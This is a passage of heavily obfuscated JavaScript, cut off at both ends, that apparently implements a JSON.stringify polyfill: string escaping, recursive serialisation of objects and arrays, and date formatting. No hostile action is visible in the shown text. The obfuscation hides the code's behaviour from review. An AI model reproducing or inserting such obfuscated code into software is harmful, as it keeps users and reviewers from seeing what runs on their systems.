'0x19','0x49','0xc9',0xe8,'0xfd',0x152,'0xba','0x115')+'N']=_0x360fx9,Number[Wx(0x29a,0x1d2,'0x2b8',0x150,'0x202',0x303,0x2a0,0x23d)+Wi('0x327',0x3f6,'0x34a','0x33b','0x338','0x348','0x2e5',0x29d)][WA(0x45a,0x377,0x467,0x4ca,0x570,0x4cc,0x56d,'0x326')+'N']=_0x360fx9,String[WA('0x4c1',0x68e,'0x56c',0x4c7,0x549,'0x646','0x4f1','0x579')+WZ('0x1f8','0x31b','0x269',0x25c,'0x38e',0x305,'0x131',0x1e5)][Wi('0x1fb',0x299,'0x370','0x25d','0x292',0x2c1,'0x24e','0x2d8')+'N']=_0x360fx9);;function Wi(W,u,o,I,J,T,r,b){return WP(W-0x41,b,r- -0x2fb,I-'0x1',J-0x186,T-'0x135',r-0x37,b-0x1d3);}function WA(W,u,o,I,J,T,r,b){return WP(W-0x4f,J,o- -0xe2,I-'0xb4',J-'0x28',T-'0x111',r-'0x1d3',b-0xf4);}var L,z,v;function Ws(W,u,o,I,J,T,r,b){return WP(W-'0xc7',r,o- -'0x618',I-0xd7,J-'0x2d',T-0x90,r-0x54,b-'0x146');}function WZ(W,u,o,I,J,T,r,b){return WP(W-'0x1ea',u,I- -0x384,I-'0xd9',J-0xf8,T-'0xa4',r-'0x4a',b-'0x143');}var E;function O(S){var X={'acKhM':function(N,j){function u1(W,u,o,I,J,T,r,b){return l(r- -0x235,W);}return u[u1(-'0x86',-'0x45',-0x13b,-0x43,-0x110,-0x89,-'0xcb',-'0x1e8')](N,j);},'sAOWa':u[u2('0x205','0x102','0x359','0x2ac',0x22c,'0xff','0x2bd','0x20e')],'rfmbm':function(N,j){function u3(W,u,o,I,J,T,r,b){return u2(W-0x51,W,o-0x142,I-0x146,T-'0x203',T-'0xdb',r-'0xdc',b-'0x18');}return u[u3('0x414','0x393',0x4d0,0x42c,'0x4ad',0x3f3,0x3f9,0x3c4)](N,j);},'Issaj':u[u2('0x89',0x17d,0xf9,0x87,0x16b,0x22d,'0x42',0x1e0)]};function u7(W,u,o,I,J,T,r,b){return Ws(W-0x8e,u-'0x179',o- -'0xe3',I-'0x1dd',J-0xcd,T-0x92,W,b-'0x144');}function u6(W,u,o,I,J,T,r,b){return Wi(W-0xec,u-0x18b,o-'0xe8',I-'0x12c',J-0x67,T-'0xa9',J-0x53,b);}function u5(W,u,o,I,J,T,r,b){return Ws(W-'0xd1',u-0x1b3,I-'0x104',I-0x1b,J-'0x13d',T-0xc2,r,b-'0x5a');}r[u2(0xba,'0x73','0x18e',0xd1,'0x174',0x106,'0xf8',0x1b0)+u2(0x77,'0x19',0x1cb,'0x17d',0x91,'0xa7',-'0x27','0xb6')]=0xfd3+-0x1*-0x1232+-0xb57*0x3;function u4(W,u,o,I,J,T,r,b){return WA(W-0x23,u-0x52,I- -'0x272',I-'0xb8',b,T-'0x100',r-0x1f1,b-'0x8d');}function u2(W,u,o,I,J,T,r,b){return Ws(W-0x1c8,u-'0x1af',J-'0x145',I-'0x1e8',J-0xec,T-0x1a3,u,b-'0x1e9');}return r[u7(-0x53,-'0x2e',0xc,-'0xab',0x127,'0x0',-0x59,-'0x9a')](S)?u[u2('0x223',0x235,'0x81','0x25b','0x146','0x17e','0xb7','0x1dc')](u[u4(0x495,'0x420','0x473',0x425,'0x348',0x483,'0x420',0x53b)]('\x22',S[u7(-0x5e,-0x135,-'0xf9',-'0xd1',-'0x129',-'0x7b',-'0x128',-0x116)+'ce'](r,function(N){function uo(W,u,o,I,J,T,r,b){return u6(W-0x11c,u-0x135,o-0x1b0,I-'0x1c4',u- -'0x308',T-'0x36',r-0x12d,W);}function u8(W,u,o,I,J,T,r,b){return u7(u,u-0x4b,I- -0x8d,I-'0xef',J-0xe4,T-0x109,r-'0x174',b-0x5f);}function uW(W,u,o,I,J,T,r,b){return u4(W-'0x176',u-0xe2,o-0x191,u-'0x1af',J-'0x83',T-0xe,r-'0x11f',T);}function u9(W,u,o,I,J,T,r,b){return u5(W-'0x1a2',u-'0x50',o-0x176,o-0x182,J-'0x197',T-'0x1a0',J,b-0x10);}function uu(W,u,o,I,J,T,r,b){return u2(W-0xd1,T,o-0x85,I-0x3e,J- -0x79,T-'0x1',r-0x109,b-0x1ea);}var j=v[N];return X[u8(-'0x30e',-'0x241',-'0xa5',-0x1db,-'0x2b4',-0x13a,-'0x30b',-'0xde')](typeof j,X[u8(-'0x11c',-'0x1c6',-'0xf3',-0x222,-0x1ec,-'0x325',-'0x280',-0x18b)])?j:X[u9(0x455,0x1eb,'0x317','0x340',0x294,'0x2ae',0x361,'0x1f2')]('\x5cu',X[u8(0x4c,-'0x44',-0x1d4,-0xdf,-'0x27',-'0x1be',-0x2e,-0x149)](X[uu(0x44,'0x128',0x90,'0x191',0xda,0xb2,'0x124',-0x36)],N[u8(-'0xa7',-'0x1b2',-0x243,-0x116,-0x4b,-'0x23a',-'0x12e',-'0x146')+u9('0x355','0x2fa','0x31f','0x364','0x319',0x23d,0x2e1,'0x3c0')](0x1*0x1bd+0x225+-0x3e2)[uW(0x5e6,0x500,'0x553','0x5a1',0x60e,0x60e,'0x3e4','0x45d')+uo(0x1d8,0x12d,0xd1,'0x18d',0x71,'0x21c',0x265,0xf2)](0x2*0x66b+0x1fbe+-0x2c84))[u9(0x322,'0x4a4','0x3b7',0x431,0x280,'0x36a','0x433','0x41a')](-(0x2ac*0x2+-0x222d*0x1+0x1cd9)));})),'\x22'):u[u2('0x285','0x130',0x252,0x34f,0x241,'0x2aa','0x156',0x114)](u[u4('0x37d',0x4d7,'0x451','0x42a',0x356,'0x3f7','0x41e',0x335)]('\x22',S),'\x22');}function q(S,X){function uN(W,u,o,I,J,T,r,b){return Ws(W-0x1e3,u-'0xee',r-'0x559',I-'0x10b',J-0x1d9,T-0x1ac,T,b-'0x1a6');}function uj(W,u,o,I,J,T,r,b){return Ws(W-'0x40',u-0x116,b- -0x92,I-0xd8,J-'0x1f1',T-'0x3d',T,b-'0x72');}var N={'rozpj':function(y,a,G){function uI(W,u,o,I,J,T,r,b){return l(b- -'0x313',o);}return u[uI(-0x121,-0x3f,-'0x1db','0x2c',-0x10,-'0x21b',-'0x221',-'0xfb')](y,a,G);},'lWBIF':function(a,G){function uY(W,u,o,I,J,T,r,b){return l(I-0x16,T);}return u[uY('0x3f7','0x3b1','0x233',0x34e,0x29f,'0x2c3',0x3d8,0x243)](a,G);},'QfVXw':function(y,a){function ul(W,u,o,I,J,T,r,b){return l(b- -0x3b6,u);}return u[ul(0x5d,-0x21,'0x37',-0x69,-'0xa7','0xaf','0x22',-'0x87')](y,a);},'zmtqc':function(y,a){function uJ(W,u,o,I,J,T,r,b){return l(W- -'0x11a',b);}return u[uJ(0x228,0x200,'0x29e','0x1a4','0x1ca',0x2a7,0x190,'0x1d2')](y,a);},'gNQUq':function(a,G){function uT(W,u,o,I,J,T,r,b){return l(W- -'0x258',u);}return u[uT(0x173,'0x15d',0xf1,'0x206',0x170,0x80,0x25e,'0x222')](a,G);},'Kqygt':function(a,G){function ur(W,u,o,I,J,T,r,b){return l(r- -'0x6a',W);}return u[ur('0x37b',0x2be,0x32b,0x318,'0x355','0x279',0x34a,0x251)](a,G);},'BGmoa':function(a,G){function ub(W,u,o,I,J,T,r,b){return l(u- -'0x366',T);}return u[ub(0x88,'0x60',-'0x9d',0xad,0x78,-'0x29',0x72,-'0xd2')](a,G);},'fDhhU':function(a,G){function uF(W,u,o,I,J,T,r,b){return l(J- -0x3bd,I);}return u[uF(-'0x46',-'0xdf',-0x27,-0x1cb,-0xad,-'0x10a',-0xcf,-0x8e)](a,G);},'inAmG':function(a,G){function uL(W,u,o,I,J,T,r,b){return l(b-0xad,r);}return u[uL(0x42e,0x38d,0x214,'0x3f7',0x1fb,0x349,'0x2c7',0x30e)](a,G);},'NQwcM':function(a,G){function uz(W,u,o,I,J,T,r,b){return l(o-'0x1c3',r);}return u[uz('0x40c',0x41e,0x41a,'0x332','0x42b','0x315',0x343,0x47b)](a,G);},'YWzMH':function(y,a){function uv(W,u,o,I,J,T,r,b){return l(u- -0x113,I);}return u[uv('0xf4','0x223',0x29d,0x340,0x2a8,0xfd,'0xf1',0x214)](y,a);},'PcKsx':function(a,G){function uE(W,u,o,I,J,T,r,b){return l(T- -'0x8c',b);}return u[uE(0x1d5,'0x1dc',0x22e,'0x68',0x186,0x105,'0x229',0x165)](a,G);},'SbEoH':function(y,a){function uO(W,u,o,I,J,T,r,b){return l(b-0x2d6,u);}return u[uO(0x517,0x4cb,'0x5da','0x41d',0x3b4,'0x455',0x576,'0x4ed')](y,a);},'hXaxc':function(y,a){function uq(W,u,o,I,J,T,r,b){return l(o- -0x380,r);}return u[uq(-0x4a,-'0x10',-0x3e,-'0x10b',-0xf3,0x9e,0x38,-0x3d)](y,a);}};function uS(W,u,o,I,J,T,r,b){return Wx(W-0x143,u-0x2d,o-0xbd,r,T-0x60,T-'0x169',r-0x179,b-'0x3');}function uw(W,u,o,I,J,T,r,b){return Ws(W-0xce,u-'0x6',W-0x64a,I-0x134,J-'0x6d',T-'0x39',I,b-'0xc3');}function uX(W,u,o,I,J,T,r,b){return WZ(W-'0x1d4',u,o-0x8d,W-0x211,J-0x1c4,T-0x19c,r-0x10f,b-0x10f);}if(u[uw(0x66e,'0x733','0x60d','0x530',0x705,'0x5ec','0x617',0x771)](u[uw(0x750,0x849,0x719,0x715,0x7b3,0x840,'0x86c',0x850)],u[uS('0x277','0x1b5',0x266,0x39a,'0x1e5',0x2b8,0x357,'0x28d')])){var j,C,m,f,e=L,g,M=X[S];if(M&&u[uN('0x360',0x33b,'0x4f9',0x403,'0x579',0x3c3,0x45e,'0x42a')](typeof M,u[uS('0x35f','0x21c','0x391','0x1c3',0x171,'0x256','0x28b','0x309')])&&u[uw(0x54f,'0x4c9',0x649,'0x4e9','0x436',0x5e5,'0x4a8',0x537)](typeof M[uN('0x3f3','0x55c','0x362','0x54f',0x4ec,0x57a,'0x48a',0x3cd)+'N'],u[uS('0x420','0x272',0x4c6,'0x4eb',0x3e3,0x3ac,0x36c,'0x40c')])){if(u[uS(0x386,'0x2c9','0x375',0x26d,0x3a8,'0x38c','0x2eb',0x33c)](u[uN(0x437,'0x463',0x565,0x4b5,'0x598',0x442,0x480,0x485)],u[uX(0x3cc,'0x505','0x3f9','0x3f6','0x386',0x3bf,'0x37f','0x327')])){var a=r?function(){function uC(W,u,o,I,J,T,r,b){return uS(W-0x186,u-'0xe6',o-0x14a,I-'0x1d5',J-'0x13d',r-'0x158',J,b-'0xb6');}if(a){var G=S[uC('0x548',0x5e2,0x5ec,0x3c7,0x3ab,0x451,'0x4d8',0x546)](X,arguments);return N=null,G;}}:function(){};return v=![],a;}else M=M[uj(-0x271,-0xa0,-0x207,-'0x188',-0x17b,-0x93,-0x1ab,-'0x161')+'N'](S);};u[uN(0x58f,0x6b3,'0x615',0x72d,'0x56d','0x770','0x64d',0x54a)](typeof E,u[uw('0x7ca',0x879,'0x8e0','0x827','0x7bf','0x6e4',0x765,'0x8d3')])&&(M=E[uj(-'0x2b9',-'0x130',-'0x239',-0x259,-0x162,-0xcf,-'0xc2',-'0x17c')](X,S,M));;switch(typeof M){case u[uj(0x3b,0x154,'0x146',0xaf,0x18a,0xa6,'0x10d','0x55')]:return u[uX(0x4eb,0x480,0x55b,0x4d6,'0x60d',0x4f3,0x3f0,0x618)](O,M);case u[uX('0x3b6','0x443','0x2b8',0x442,0x29d,'0x364',0x416,'0x39b')]:return u[uN(0x71a,0x654,'0x66e',0x64a,0x554,'0x4fc',0x62a,'0x71e')](isFinite,M)?u[uX(0x4b8,'0x517',0x424,'0x5a3',0x491,0x5b1,'0x4f9',0x595)](String,M):u[uN(0x615,0x791,'0x6de','0x654','0x6e9',0x786,'0x67a',0x5eb)];case u[uj('0x6a','0x74','0x1bb',0x4,0x71,-'0x65',0x19e,'0xc4')]:;case u[uN(0x5f8,0x72d,0x743,'0x799',0x64d,0x66e,0x67a,0x6bf)]:return u[uj(-0xb3,-'0x191',-'0x12f',-0x2ad,-'0x101',-'0x16a',-'0x169',-0x176)](String,M);case u[uN('0x5f6',0x468,'0x4d6','0x525','0x45f',0x48f,0x583,0x470)]:if(!M)return u[uw('0x76b',0x66d,0x85b,'0x726','0x65e',0x729,0x64e,0x87c)];;L+=z,g=[];if(u[uS('0x36',0x1fe,'0x23d',0x164,'0x1e5',0x131,'0xbf','0x131')](Object[uN('0x5ee',0x6cc,'0x690','0x50e',0x5ec,0x528,0x58f,0x600)+uS('0x140',0x208,0x204,'0x203','0x2dd','0x1f4',0x261,0x256)][uw('0x6d7',0x62f,0x5b4,'0x5d1',0x74f,0x7c4,0x7d0,'0x6d1')+uw(0x70f,0x6c4,0x789,'0x7c5','0x704',0x79b,0x84c,'0x7d5')][uw(0x79e,'0x75a',0x65f,'0x7b7',0x75f,'0x82d','0x68c','0x70b')](M),u[uN('0x59b',0x5a9,'0x678','0x748','0x5f5','0x604',0x60c,'0x6c0')])){var p=u[uw('0x613',0x5b0,'0x507',0x566,'0x616',0x54e,0x707,0x516)][uX('0x3d9','0x2dc',0x3ae,'0x318','0x2e3',0x4b4,0x3f2,'0x472')]('|'),d=-0x9bd+0x2c*-0xdf+0x3011;while(!![]){switch(p[d++]){case'0':;continue;case'1':m=u[uw(0x73e,0x6c8,0x65e,0x6d1,'0x631','0x745',0x69a,0x61f)](g[uN(0x47c,'0x574','0x448',0x54c,'0x3f8','0x4aa',0x4d2,0x557)+'h'],-0x1*-0x189+-0x28+-0x161)?'[]':L?u[uS('0x247',0x350,0x360,0x1a4,'0x1d7','0x229',0x1d0,0x242)](u[uw(0x6bf,0x690,'0x7ad',0x740,'0x5db',0x7c6,0x7ae,0x61b)](u[uN(0x6a8,0x61c,'0x614','0x60d',0x668,'0x65f','0x6ba',0x642)](u[uw(0x5d9,'0x4b6','0x564',0x5c6,0x55f,'0x5e9','0x717',0x49c)](u[uN('0x679',0x72a,0x75d,'0x72c',0x769,'0x7a3','0x6ba','0x5ca')]('[\x0a',L),g[uS(0x272,0x227,0xd5,0x234,'0xcc','0x1aa',0x1f8,0x11d)](u[uS(0x27e,'0x82','0x16c','0x2b3','0x2f5','0x1b4','0x8b',0x150)](',\x0a',L))),'\x0a'),e),']'):u[uS(0x2c8,'0x1a4','0x189',0x158,'0x1ec',0x283,0x2ab,0x349)](u[uj(-'0x9f',-0xc4,-'0x41',-'0x126',-'0xdf',-0xc3,-'0x199',-'0x166')]('[',g[uN('0x3c6',0x5cf,'0x3fc',0x42d,'0x3a9','0x4cb','0x4d7',0x618)](',')),']');continue;case'2':L=e;continue;case'3':return m;case'4':for(j=0x8*-0x140+0x242d+0x1a2d*-0x1;u[uj(-0x25,0x19d,-'0x75','0x30',0x77,'0xd2',0x17b,'0xbc')](j,f);j+=0x132d+0x1*-0x1252+0x2*-0x6d){g[j]=u[uX('0x458','0x49f',0x58e,'0x468','0x416',0x337,'0x546','0x460')](q,j,M)||u[uw(0x76b,0x7cb,0x856,'0x801',0x64f,'0x7c7','0x65e','0x6ae')];}continue;case'5':f=M[uj(0x12,-0x211,0x17,-'0x252',-'0x78',-0xad,-'0x203',-'0x119')+'h'];continue;}break;}};if(E&&u[uX(0x3b0,0x386,0x43e,'0x457','0x307',0x4aa,0x37a,0x3eb)](typeof E,u[uS('0x361','0x301',0x1cd,0x1dc,'0x300',0x256,'0x356',0x11f)])){if(u[uN('0x452','0x4a3',0x43b,0x524,0x3e0,'0x42a',0x4cf,0x460)](u[uS('0x490',0x2f1,0x28b,'0x477','0x377','0x390','0x317','0x321')],u[uw(0x550,0x651,'0x4b5','0x635','0x5fe','0x550',0x4a2,0x4d1)])){f=E[uS(0xab,'0xb4','0x160',0x2e3,0x17a,'0x1a5',0xf4,'0x1d1')+'h'];for(j=0x3*-0xb23+0x1cf2+0x17d*0x3;u[uj(-'0x217',-0x1ad,-'0x37',-'0x188',-0x1f5,-0xb3,-0x1d5,-'0x113')](j,f);j+=0x83e+0x2214+0x17*-0x1d7){if(u[uS('0x199',0x43,-'0x8',0x21,'0x58',0x137,0x11d,'0x20c')](typeof E[j],u[uX(0x58c,'0x686','0x58b','0x55c',0x660,0x503,'0x656','0x5b7')])){if(u[uj(-'0x23c',-'0x27c',-'0x215',-0x251,-'0x25e',-'0x298',-0xc7,-0x182)](u[uX('0x5b8','0x4ae','0x5f1',0x4cc,0x6de,0x5d0,0x5d0,'0x629')],u[uN('0x6cd','0x740','0x660',0x584,0x532,0x5b1,0x66c,0x5df)]))return;else C=E[j],m=u[uS(0xd8,0xfb,0x1f3,0x2f7,0x17e,0x1df,0xc4,0x2fc)](q,C,M),m&&g[uj(-0x124,-0x12b,-'0xec',-'0x6c',-0x102,0x22,-0x190,-'0xce')](u[uS('0x11c',0x2c8,0x341,0x22d,0x1d9,0x24a,0x136,'0x384')](u[uw('0x757','0x6e1',0x777,'0x832',0x6f2,'0x79c',0x73c,0x7a3)](u[uX(0x4b8,'0x43e','0x57c',0x3b4,'0x59e',0x530,'0x590','0x506')](O,C),L?':\x20':':'),m));}}}else for(w in S){G[uj(-0x43,'0x44',-'0x4b',-'0xa1','0x26',-0x69,0x6e,-'0x5c')+uX('0x46d',0x372,0x512,'0x573',0x59f,'0x586','0x38f',0x3ec)][uS('0x381','0x244','0x27c','0x2a5',0x306,'0x349',0x3a9,0x23b)+uS('0xb9',0x1cc,0x28b,'0x138','0x1b1','0x1c2','0x20a',0x26b)+uX('0x4b6','0x4f1',0x4c0,0x476,'0x4fc',0x500,0x4b3,0x4fc)][uj(-'0x18c',-'0x24e',-0x1af,-'0x1cc',-'0x1f2',-0x6e,-0x13f,-'0x17c')](Q,K)&&(V=N[uN('0x505',0x430,0x630,0x5a3,'0x66d',0x4a3,'0x570',0x65d)](k,B,R),n&&W3[uw('0x60e',0x711,0x6f1,0x51b,0x533,0x6dc,'0x64b','0x5e4')](N[uN('0x6ef',0x6ad,0x520,'0x623','0x5a6',0x753,0x634,'0x6d7')](N[uj('0x129','0x138',-'0xa1',-'0x1d',-0x9b,'0xe3','0x14f','0x49')](N[uN('0x656',0x705,0x593,'0x630','0x5a0',0x5db,'0x687','0x573')](W4,W5),W6?':\x20':':'),W7)));}}else{if(u[uS('0x163',0x1b2,'0x2fc','0x144','0x207','0x250',0x30d,'0x36a')](u[uX('0x459','0x43f',0x416,0x379,0x34f,'0x433',0x51d,'0x512')],u[uN(0x60e,'0x610',0x3da,'0x45e','0x598','0x496',0x50d,'0x3ea')]))u[uS(0x294,0x23f,0x414,'0x285',0x396,0x34e,0x480,'0x322')](u);else for(C in M){Object[uN(0x5f9,'0x510','0x583',0x6bd,0x68c,'0x50f',0x58f,'0x60c')+uS(0x135,0x317,0x2f4,'0x1ab','0x183',0x1f4,0x226,0x2b5)][uS('0x287',0x357,'0x34d',0x38a,0x38c,0x349,'0x26a',0x34c)+uj(0x28,-'0x136',-'0x1ce',-'0xa9',-0x21d,-0xd1,-'0x1c7',-'0xfc')+uj(-'0x47','0x4f',-'0x9c',-0xdc,0x4b,-'0x16b',-0x1b,-0x81)][uN('0x409',0x4ae,'0x573','0x3ed','0x3cb',0x427,0x46f,'0x3b4')](M,C)&&(m=u[uX(0x416,0x545,0x525,0x30b,0x36e,0x2f6,0x533,'0x41b')](q,C,M),m&&(u[uj(-'0xb8',-'0x112',-'0x46',-'0x12','0x26','0xd',-'0xb1',-'0x6e')](u[uj(-'0x131',-0x154,-'0x9e',-'0x158',-0x1ce,-0x15,-0x60,-0xa5)],u[uj(0x4d,'0x54','0x9a','0x189',0xfe,'0x12c',-0x4e,0x5a)])?g[uj('0x44',-0x3a,0x36,'0x32',-0x109,-0x18f,'0x43',-0xce)](u[uN('0x612',0x5ca,0x678,'0x5b2','0x5c3','0x653','0x594',0x4ca)](u[uN(0x589,'0x751',0x61b,0x7a0,0x628,'0x6e0','0x6bf',0x6fa)](u[uw('0x5c7','0x6b3',0x539,0x4b0,'0x644',0x5b5,0x592,0x56c)](O,C),L?':\x20':':'),m)):T[r]=u[uX('0x458','0x387',0x3e1,'0x53e','0x44c','0x404',0x56e,'0x577')](b,F,L)||u[uX('0x5c6','0x645','0x66e',0x697,0x51f,'0x581',0x5da,0x5d7)]));}};m=u[uw(0x6c8,0x6d2,'0x663','0x781',0x77f,0x7ce,0x6df,0x7b6)](g[uj(-'0x1',-'0x29',-0x16d,-0xd3,-0x214,-0x150,-'0x6f',-'0x119')+'h'],0x3*-0x607+0x4a9*-0x7+-0x512*-0xa)?'{}':L?u[uw(0x675,'0x68f','0x7a9',0x594,0x754,'0x7ac',0x695,0x6e9)](u[uw(0x649,'0x5cd','0x713',0x5ac,'0x77b',0x605,'0x599',0x5df)](u[uw('0x5e3','0x6eb','0x529',0x61f,0x656,0x66a,'0x63b',0x5ab)](u[uX('0x564','0x51d','0x5ff',0x4cc,'0x57c',0x458,'0x52f','0x50c')](u[uN(0x498,'0x609',0x548,0x475,'0x47c',0x5de,0x4e5,0x530)]('{\x0a',L),g[uX('0x423','0x383','0x344','0x4e9',0x376,0x382,0x389,'0x55b')](u[uS('0x26a','0xf1','0x24d','0x10b','0x18e','0x16f',0x239,'0x67')](',\x0a',L))),'\x0a'),e),'}'):u[uw(0x576,'0x515','0x4fb','0x60c','0x5b5',0x502,0x6a3,0x5d9)](u[uw(0x5d1,0x5c0,0x696,'0x652',0x6f0,0x6ad,'0x691','0x679')]('{',g[uj(-'0x241',-0x223,'0x1b',-'0x19c',-0x124,-0xc3,-0x76,-0x114)](',')),'}'),L=e;return m;}}else return N[uN('0x5cc','0x4ea',0x74e,0x53b,'0x6c3',0x664,'0x629','0x64d')](r,this[uX('0x3c9','0x486',0x3b4,'0x389',0x34a,'0x450',0x392,'0x371')+'Of']())?N[uj('0x119',-0x2e,'0x6','0x142',0x48,-0xc5,0x14c,0x49)](N[uS('0x296','0x302','0x3e4',0x414,'0x3f3','0x396',0x41b,'0x27a')](N[uw('0x5bc','0x564',0x524,'0x532','0x602',0x6b7,'0x4d1',0x6a4)](N[uS(0x277,'0x263','0x34e','0x29a','0x306','0x25e','0x16c','0x356')](N[uN(0x69e,'0x602','0x618',0x453,0x4cd,0x5e2,0x560,0x60e)](N[uw(0x5d5,'0x648','0x4df',0x571,0x6ac,0x53a,0x6b5,'0x6a8')](N[uN('0x4bc','0x3f7',0x40d,'0x364','0x352','0x4a5',0x489,'0x3c1')](N[uN('0x486','0x47a',0x5fc,'0x439','0x5b5','0x594','0x4cb','0x53d')](N[uw(0x67c,'0x743',0x6ef,0x5ec,'0x617','0x5de',0x733,0x673)](N[uN('0x41f',0x5aa,'0x602',0x5ea,'0x3ac','0x4da','0x4cb',0x3fa)](N[uw(0x5d5,0x4e2,'0x6cf',0x4d6,0x6e6,'0x650',0x618,'0x642')](this[uS('0x1c2','0x3b6','0x351','0x1ad','0x30b','0x288',0x1bc,'0x385')+uS('0x48f',0x28c,0x338,0x287,'0x2a1',0x351,'0x231','0x240')+uX(0x5e5,'0x57a',0x657,'0x607','0x66d','0x57b',0x63a,0x685)](),'-'),N[uS('0x37f','0x2f7','0x256','0x208','0x418',0x2e6,0x3ab,0x2f9)](b,N[uj(-'0xa0',-'0x278',-'0x25a',-0x269,-'0x2a0',-0xb5,-0xd3,-'0x185')](this[uw('0x6a6',0x5ec,0x6e0,'0x672','0x67c',0x5af,'0x5aa','0x5e9')+uX('0x3f2',0x4a5,'0x3f2','0x39e','0x2cb','0x399','0x377',0x345)+'h'](),0x34*0x55+-0x17c4+0x681))),'-'),N[uX(0x5d3,'0x4d8',0x617,0x590,'0x644','0x4ec','0x6be','0x4af')](F,this[uX(0x501,'0x550',0x46c,0x5ef,'0x57e',0x4c8,0x465,'0x439')+uX(0x5d1,'0x62d',0x4a7,0x54f,0x6ee,0x4c0,'0x5b3',0x6cf)]())),'T'),N[uj(-'0x10a','0x8f',0x146,0x83,0x141,-0x65,0x3,0x1c)](L,this[uj(-'0x14f',-0xaf,0x12,-'0xa5',-0x9c,'0x27','0xb7',-0x36)+uw(0x779,0x750,'0x6a5','0x691','0x852','0x74a','0x74e','0x663')+'s']())),':'),N[uS(0x1b0,'0x1f6',0x3d5,0x3aa,'0x28f',0x2e6,'0x351','0x28c')](z,this[uw('0x6a6',0x633,0x58b,'0x603','0x70b',0x785,'0x6f2',0x7c4)+uj(-'0x115',-'0x18c',-0xa5,-'0x182',-'0x214',-0x235,-'0x7b',-0x104)+uS(0x31c,0x1a2,0x314,'0x28b',0x216,0x22f,0x12b,'0x136')]())),':'),N[uN(0x4a3,'0x4cf',0x436,0x466,'0x507','0x5d9',0x499,'0x3c2')](v,this[uj(-0x43,0x33,-'0x2a',0x63,'0x20',-'0xad',-0x9f,-'0x36')+uN('0x481',0x3de,0x402,0x372,0x4d4,'0x342','0x474',0x36e)+uw('0x5b9',0x575,'0x54f','0x51e','0x5ed','0x662','0x57e','0x4b3')]())),'Z'):null;}if(u[Wx('0x280',0x21f,'0x38a','0x203',0x2ff,0x34b,'0x2e4','0x26e')](typeof JSON[Wx(0x2ac,0x299,'0x16f',0x1c3,0x17d,'0x1b9',0x155,0x141)+WZ('0x2ca',0x2bd,0x341,'0x34a',0x2cf,0x2ec,'0x3e8',0x26e)],u[Ws(0x149,'0xf7',0x180,0x12d,0x1d6,0x25e,'0x4b','0x2b4')])){var w={};w['WO']='\x5cb',w['Wq']='\x5ct',w['\x0a']='\x5cn',w['Ww']='\x5cf',w['WS']='\x5cr',w['\x22']='\x5c\x22',w['WX']='\x5c\x5c',v=w,JSON[Ws(-'0x85',-0x13b,-0x4f,-0x1d,-'0xa0',0x3b,'0xcd',-0x16b)+WA('0x5fa',0x727,'0x5ec','0x587','0x655','0x6dd',0x4f8,0x6c4)]=function(S,X,N){function up(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',W,o-'0xe1',J- -0x336,J-'0x19d',T-'0x8d',r-0xb6,b-0x1a7);}function uM(W,u,o,I,J,T,r,b){return Wx(W-'0x183',u-0x11b,o-0x1d4,o,W- -0x24e,T-'0x1e3',r-'0x122',b-0xdd);}function ug(W,u,o,I,J,T,r,b){return WZ(W-'0x1ea',J,o-0xd8,r-0x1de,J-0x1af,T-'0x162',r-0xc9,b-0x148);}var j={'PpkPu':function(f,e,g){function um(W,u,o,I,J,T,r,b){return l(o-'0x63',b);}return u[um(0x2e1,0x4ec,'0x3b3','0x372','0x36a',0x419,'0x327','0x4d0')](f,e,g);}};function ue(W,u,o,I,J,T,r,b){return Wx(W-'0x20',u-0x1c6,o-0x1d1,T,o-0xfc,T-'0xa8',r-0x1ae,b-'0xb4');}function uf(W,u,o,I,J,T,r,b){return Wi(W-0xf8,u-0x148,o-0x1a5,I-'0xa9',J-0x34,T-'0x34',T- -0x1a8,J);}if(u[uf(-'0x24',0xda,'0x1c1','0xd6',0x120,'0xd4',0x6b,0xd3)](u[ue(0x40a,0x2ee,'0x3e3',0x482,'0x3f3','0x356','0x4cd',0x447)],u[ue('0xfa','0x2da','0x23b',0x282,0x19e,0x2d6,'0x2d4','0x2cf')]))j[ue(0x247,0x254,0x210,'0x2f6','0xd3',0x281,0x26f,'0xd0')](o,!![],I);else{var C;L='',z='';if(u[uM(-'0x147',-0x1e6,-0xb5,-0x17b,-0xb7,-'0x1c1',-0x13d,-0x95)](typeof N,u[ug('0x2a6','0x259',0x348,'0x465','0x40c',0x2a3,'0x383',0x38a)]))for(C=0x2517+-0x1*-0xf0f+0x59*-0x96;u[ue('0x21e','0x116','0x247','0x2ef',0x15b,0x1e0,'0x2b9','0x307')](C,N);C+=-0xf*-0xf+-0x2*-0xeee+-0x1ebc){u[uf('0x32a','0x1b2',0x130,0x127,0x1e5,'0x226','0x32f','0x159')](u[uf(0x30f,'0x2ab','0x2fd','0x1a5','0xa9','0x1de',0x15d,'0x29e')],u[uf('0x50','0x208','0x2f','0x180',0x104,0xf0,0x21f,-0x51)])?o[ug(0x5b9,0x528,'0x470','0x4c4','0x4e2','0x4f4',0x56b,'0x5fb')+'ts']=I:z+='\x20';}else{if(u[uM('0x72',-'0x80',-0x1e,'0xcb',0x0,'0x63','0x5f',0x17e)](u[uM('0x62',-'0x85',-0x53,'0x184','0x10d','0x121',0xe3,0x135)],u[uf('0xc1','0x216',0x25,0xf2,0x150,'0x113',0xdf,0x1e1)])){var M=I[up(0xfa,'0x1c6','0x146',0x10,0xb2,'0x1de','0x12','0xc2')](J,arguments);return T=null,M;}else u[uf('0x332',0x332,0x31b,'0x181','0x1a1',0x269,0x3a9,0x375)](typeof N,u[up(-'0xe','0x13d',-'0xd7','0xcc',0x45,-'0xf3',-'0x2b',-'0xc5')])&&(u[ug(0x5a7,'0x5de','0x402','0x4e0','0x56c',0x558,'0x4f5','0x541')](u[ue('0x238','0x276','0x26c',0x27c,'0x319','0x21c','0x229','0x2a3')],u[up(-'0x7a',-'0x1ac',-'0x143',-0x97,-0xfe,-'0x136','0x24',-0x115)])?T=r[uM(-'0x16c',-0x164,-'0x1f0',-'0x118',-0xd1,-'0x110',-0xa1,-'0x1dc')](b,F,L):z=N);};E=X;if(X&&u[ue('0x340',0x11b,'0x23e',0x233,'0x1b4',0x132,0x1fa,0x34a)](typeof X,u[uf('0x35f',0x3c9,0x1d4,0x236,'0x268','0x2f5','0x282',0x20e)])&&(u[ue('0x389','0x4fa',0x42a,'0x35a',0x516,0x3db,0x328,0x2fc)](typeof X,u[uM(-'0x58','0x9',0x48,-'0x180',-'0x12e',-'0x188',0xb,-'0x102')])||u[uM(-'0x6',0x119,-'0x4c',-'0xe6',-'0x12e',-0x7a,'0xb8',0xf8)](typeof 